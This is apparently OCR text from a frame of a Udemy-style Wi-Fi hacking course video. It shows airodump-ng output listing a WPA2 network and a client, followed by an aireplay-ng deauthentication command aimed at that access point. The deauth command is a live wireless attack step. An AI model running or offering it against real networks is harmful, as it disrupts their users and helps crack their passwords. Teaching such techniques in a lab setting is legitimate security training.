 Applications Places Terminal Thu 05:30 1
1
10
101
1010
Word.lst
root@Fr0st: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 42 s ][ 2017-04-06 05:30
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:E7:BA:02 -8 0 350 94 2 6 54e WPA2 CCMP PSK SkyNet
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -9 0 - 6e 1 52
$_
M
root@Fr0st: ~
File Edit View Search Terminal Help
root@Fr0st:~# aireplay-ng -0 20 -a F4:F2:6D:E7:BA:02 wlan0mon
F
ûdemy